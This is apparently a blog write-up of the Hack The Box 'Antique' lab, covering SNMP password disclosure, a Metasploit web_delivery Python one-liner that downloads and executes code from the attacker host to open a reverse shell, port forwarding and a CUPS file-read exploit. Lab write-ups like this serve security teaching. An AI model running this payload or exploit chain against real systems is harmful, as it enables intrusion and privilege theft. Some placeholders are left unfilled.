Introduction
In this Post, Let’s See how to CTF Antique from hackthebox and if you have any doubts, comment down below 👇🏾
Hacking Phases in Antique
- Getting into the system initially.
- Checking open TCP ports using Nmap.
- Retrieving information from Telnet banners.
- Looking for vulnerabilities to exploit.
- Enumerating information through SNMP.
- Gaining access to a user shell.
- Obtaining the user flag.
- Escalating privileges.
- Using Metasploit for port forwarding.
- Identifying ways to escalate privileges.
- Exploiting vulnerabilities like file read to gain access.
- Obtaining the root flag.
Let’s Begin
Hey you ❤️ Please check out my other posts, You will be amazed and support me by following on X.
Let’s Hack ANTIQUE HTB 😌
https://twitter.com/HacklikeHacker
Scanning
Perform a RustScan to identify open ports.
rustscan 10.10.11.107 -- -A -Pn -T4 -sC -sV


Only port 23 is accessible. Update your /etc/hosts file to include “antique.htb”. While searching for it, I came across this article
https://book.hacktricks.xyz/network-services-pentesting/pentesting-telnet
Connecting Using Telnet
Let’s attempt to establish a connection using Telnet.
telnet antique.htb
After entering the password, the following occurs: [Describe the outcome or result here].

It’s worth noting that the password we enter is visible in clear text. I attempted to listen using Wireshark to capture any relevant data but found nothing useful.
Subsequently, I tried to brute force the password without success. Following that, I conducted a search for UDP ports using Nmap.
Nmap Scan
nmap -sU -T4 10.10.11.107

I conducted a search related to SNMP and came across this article: [Link to the article].
Snmp Enumeration
I executed this command
snmpget -v 1 -c public 10.10.11.107 .1.3.6.1.4.1.11.2.3.9.1.1.13.0
The output I received was
50 40 73 73 77 30 72 64 40 31 32 33 21 21 31 32 33 1 3 9 17 18 19 22 23 25 26 27 30 31 33 34 35 37 38 39 42 43 49 50 51 54 57 58 61 65 74 75 79 82 83 86 90 91 94 95 98 103 106 111 114 115 119 122 123 126 130 131 134 135
Let’s attempt to log in using the obtained password “P@ssw0rd@123!!123” and see if it works.

Upon entering “?”, I received the following response

User Flag

We utilized the Metasploit script web delivery module, which sets up a server to send the payload and receive a reverse shell.
Once the server is running, we employed a Python reverse shell. Running the reverse shell grants us a Meterpreter session.
For this, we provided the srvhost IP address and the local host IP address, leaving out the lport as Metasploit selects it automatically, typically using the default listening port 4444.
It’s important to note that both the srvhost and local IP addresses are the same as our Kali machine’s IP address. Additional information about this module can be found here: [Link to more information].
use multi/script/web_delivery
set lhost 10.10.14.93
set srvhost 10.10.14.93
exploit
python3 -c "import sys;import ssl;u=__import__('urllib'+{2:'',3:'.request'}[sys.version_info[0]],fromlist=('urlopen',));r=u.urlopen('http://10.10.14.93:8080/CzrKiV54o7', context=ssl._create_unverified_context());exec(r.read());"
We’ve successfully obtained a Meterpreter shell. Now, we can retrieve the user flag located in the /var/spool/lpd directory.
Additionally, since the Meterpreter session is active, we can interact with it, with the session number being 1 in this case.
Further investigation of the internal network revealed that an Internet Printing Protocol (IPP) service is running on its default port 631.

Privilege Escalation
Privilege escalation means finding a way to get more control over a computer system than you’re supposed to have.
This happens when there’s a mistake or a gap in how the system is set up. Attackers can use this to do things they’re not supposed to, like accessing more parts of the system or taking over completely.

Port Forwarding with Metasploit
To explore port 631, we’ll redirect its port to our Kali system, making it accessible from there. We’ll specify the port number we want to access on our Kali loopback interface and the port number we want to forward to our Kali system, which is 631.
portfwd add -l 8082 -p 631 -r 127.0.0.1

Finding Privilege Escalation Vectors
When accessing it through a browser from our Kali system, we opened a web page that revealed CUPS version 1.6.1.
Exploit File read Vulnerability
The CUPS version 1.6.1 has a security flaw that enables the reading of root files. We found a matching module in Metasploit for this vulnerability.
We then switched to that module, inputting the current session ID, and specified the filename we aimed to read, which is “root.txt”.
use post/multi/escalate/cups_root_file_read set session 1 set file /root/root.txt

Root flag
Once the exploit is executed, it will store the output in the /root/.msf4/loot directory. From there, we can utilize the cat command to view the contents of root.txt. With this information, we can now submit the root flag.
Finally, We rooted Antique HTB

Conclusion
This device offered an enjoyable and educational journey, during which we explored a range of topics such as TCP port scanning, service enumeration, UDP port scanning, SNMP enumeration, exploiting password disclosure vulnerabilities, port forwarding using Metasploit, manual port forwarding, file transfer, understanding file permissions, and exploiting file read vulnerabilities to retrieve the root.txt file through two distinct methods.
Also Read: HTB Write-ups




